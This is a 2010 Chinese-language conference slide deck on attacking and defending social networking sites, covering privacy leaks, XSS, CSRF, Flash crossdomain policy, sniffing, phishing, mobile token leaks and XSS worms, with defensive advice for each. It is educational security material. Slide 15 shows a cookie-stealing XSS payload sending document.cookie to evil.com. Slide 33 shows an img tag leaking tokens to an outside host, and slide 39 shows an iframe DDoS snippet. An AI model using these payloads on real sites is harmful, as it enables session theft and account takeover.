Slide 1
邪恶的SNS攻击与防御
# Author: 余弦
# Date: 2010/07/14
# Email: evilcos@gmail.com

Slide 2
who am I
R&D - 知道创宇
knownsec.com
提供更安全的互联网
founder of xeyeteam
xeyeteam.appspot.com
hacking no area
长期致力于web安全研究与相关产品的研发

Slide 3
演讲内容
一、理解SNS
二、攻防
1、隐私泄露多种途径
2、SNS Virus/Worm
三、愈演愈烈的战争
四、Q&A

Slide 4

一、理解SNS
Social Networking Services

Slide 5











这些SNS

Slide 6
特点
web2.0 - mashup
用户参与
学生、白领、草根、其他特定人群……
强调实名制
完备的隐私控制策略
社会关系虚拟化

Slide 7
攻防出发点
信任关系
web层面
同源策略
嵌入的第三方内容安全性
用户层面
用户判断
隐私数据
身份认证
password, cookies, 认证token
隐私消息

Slide 8

二、攻防

Slide 9

1、隐私泄露多种途径
Incomplete Privacy Control
Cross Site Scripting
Cross Site Request Forgery
Web Game外挂
Lan sniffing
Phishing
Mobile web
…

Slide 10





Incomplete Privacy Control
个人隐私页面的数据泄露

Slide 11

Incomplete Privacy Control
好友关系泄露

Slide 12
攻击
如果泄露个人基本信息
对于黑客来说可以挖掘出更多
search engine
other databases!
如果泄露了好友关系
对于黑客来说你已经没隐私了
黑了你好友的任意一位
假冒你的好友
SNS里的社会工程学

Slide 13
防御
业务与安全的矛盾
为什么隐私控制不能更严格
为什么要开放好友关系
隐私控制策略不应该偷偷进行
隐私控制需要全面
隐私控制也需要用户体验

Slide 14
Cross Site Scripting
简称XSS – 跨站脚本攻击
web客户端逻辑
主要是JavaScript
一旦出现XSS
注入恶意的JavaScript到当前页面
等于完全控制了web客户端逻辑
等于任何隐私都不再是隐私
因为黑客可以轻易盗走它们
页面的隐私数据
用户的身份认证

Slide 15
攻击
比如盗用户认证信息：cookies
XSS exploit:
new Image().src='http://www.evil.com/steal.php?data='+encodeURIComponent(document.cookie);
还有更多的攻击手法
XSS Virus/Worm
XSS Phishing
还有更多更多的漏洞

Slide 16

攻击

Slide 17
防御
一切输入都不可信
into database
into filesystem
into os
into module/class/function
input validation
out encoding/escaping
whitelist or blacklist

Slide 18
防御
cookie security
[path][Expires][Domain][Secure][HttpOnly]
HttpOnly cookie cannot be accessed through client side script
仅仅保护身份认证不被盗用

Slide 19
Cross Site Request Forgery
简称CSRF – 跨站请求伪造
正常的请求
目标站点
伪造的请求
可信任的请求
可信任的请求
带上session/cookie
浏览器
被攻击者
恶意站点
Notes:
在前线，两军交战，天昏地暗
我军通过特定的飞鸽与后方司令部进行通信
敌军想伪造这个通信，如何进行？中间人攻击？安插间谍？还可以这样……
布置陷阱，当我军进入这个陷阱时，敌军偷偷将信息绑定在这只特定的飞鸽上，并放飞。
此时我军后方司令部收到了信息：撤兵一半……
于是下令：撤兵一半……
飞鸽：身份认证 – session/cookie
我军：被攻击者
敌军：黑客
陷阱：恶意站点 - 黑客构造的网页
战场：浏览器
我军司令部：目标站点 - web服务端

Slide 20

攻击
crossdomain.xml
flash的跨域通信配置文件
如果这样配置
黑客构造恶意的swf文件
用户登录qun.qq.com时，并浏览了这个swf
swf可以盗取用户页面的隐私数据了
Notes:
介绍flash的crossdomain.xml足矣

Slide 21

攻击
swf steal:

Slide 22


防御
配置好crossdomain.xml

Slide 23


Web Game外挂
Third-party Web Game

Slide 24
攻击
web数据包传输
Flash Game – AMF数据格式
DHTML Game – HTTP消息
外挂基本原理
用户授权登录游戏
外挂有后门
泄露账号信息
外挂程序模拟发送数据包
外挂程序分析返回的数据包
…

Slide 25
防御
Web Game自身防外挂
一定几率的问题互动
答对了，认为不是外挂，且有奖励
答错多次，关黑屋
全局验证机制
输入正确，认为不是外挂，且有奖励
概率与统计的运用
人工参与审核
提醒用户外挂风险

Slide 26
Lan sniffing
数据在http上明文传输
login data: username/password
cookies
页面内容
wifi安全
无线热点很多
无线可入侵：WEP, WPA, etc
无线可钓鱼：Phishing AP, etc
wireless lan sniffing

Slide 27



攻击

Slide 28
防御
全站https会牺牲性能
Gmail, Google Reader, QQ mail, etc
login on https!
password modify on https!
cookie on ssl
[path][Expires][Domain][Secure][HttpOnly]

Slide 29
Phishing
Traditional Phishing
一个分工明确的地下产业链
技术点
url redirect
XSS
相似域名、相似UI
etc
Advanced Phishing
基于DHTML

Slide 30

攻击
原生态的攻击
demo: steal password on hi.baidu.com

Slide 31
防御
防御将会很困难
上升到人与人的较量层面
首先修补漏洞
XSS, etc
完善的举报功能
总有些用户会参与举报
即时的公告提醒
让你的用户知道发生了什么
让他们觉得你重视用户隐私

Slide 32
Mobile web
Mobile平台
iphone, android, symbian, blackberry, Windows Mobile, etc
浏览器
opera mini, safari, IE, ucweb, etc
页面渲染
WML(WMLScript), HTML(JavaScript), etc
身份认证
cookie
url authentication token
其它
是否支持flash
是否支持离线存储
localStorage, local Database

Slide 33
攻击
危险的身份认证方式
url authentication token
每次登录生成一个唯一的不可预测的authentication token
token附加在每个url里
如何盗取用户身份认证？
referer
eg: <img src=http://hackomega.com/steal.php />

Slide 34
防御
使用更安全的认证方式
cookie
缺点：有些手机浏览器不支持cookie
否则
过滤吧，一切可以带出referer的对象
html tags: img/iframe/a/area/…
css styles: background:url()/@import/moz-binding/…

Slide 35













2、SNS Virus/Worm
05年的myspace samy xss worm
09年接连发威6次的twitter xss worm
国内这三年出现的xss worm/csrf worm

Slide 36
性质
实现技术
XSS, CSRF, etc
基于web平台
类似PC平台的Virus/Worm特性
潜伏、后门
盗号(MSN, Web Game)、盗取隐私信息
破坏web数据
与外域通信、接收控制端指令
自我繁殖、自我删除
擅于利用当前环境 – 保证原生态

Slide 37
潜伏模式
remote xss virus codz(shellcode)
evil.cn/j.js
xss exploit(attacker page)
interaction
victim page
inject exploit
inject shellcode
load
cookie/flash cookie/
userData/localStorage
local xss virus codz(shellcode)
SNS Web OS

Slide 38
自我繁殖模式
Authenticated:
user
user
user
user
same
domain
interaction
infection
user
with xss trap
receive data
send data
XSS WORM CONTROL CENTER

Slide 39
攻击
DDOS
setInterval: <iframe src=http://targetsite.com/></iframe>
DOS
request logout function while logining
delete user’s data:
get or post “delete function” to web server
spam
AD
malware
backdoor
web zombies – a cool idea
etc…more you can think up

Slide 40
防御
断其源头
修补XSS, CSRF等漏洞
业务逻辑分离
不同的业务逻辑不应该在同一域下
cosine.appspot.com is better than appspot.com/cosine
关键功能使用验证码或密码二次认证
防止短时间内多次提交
worm经常大批量post数据
完善的用户举报与日志功能
SNS就是基于用户的
日志辅助定位问题所在

Slide 41
三、愈演愈烈的战争
SNS攻击会是一种趋势
很多有价值的数据
为什么要攻击
not always just kidding
利益驱动
都有谁参与了防御
browsers
wars
web app providers
web users
laws

Slide 42


更安全的互联网
我们也尽了一份力:D

Slide 43
四、Q&A
>>> x = attacklib.xss('http://www.facebook.com')
>>> x.login('lurenjia@gmail.com', '*******')
>>> x.load(payloads['inject_xss_virus_f'])
>>> x.run()
感谢
人人网的张建伟
百度有啊的monyer
80vul的hi_heige
感谢Knownsec的伙伴们
感谢xeye team的伙伴们
欢迎与我交流

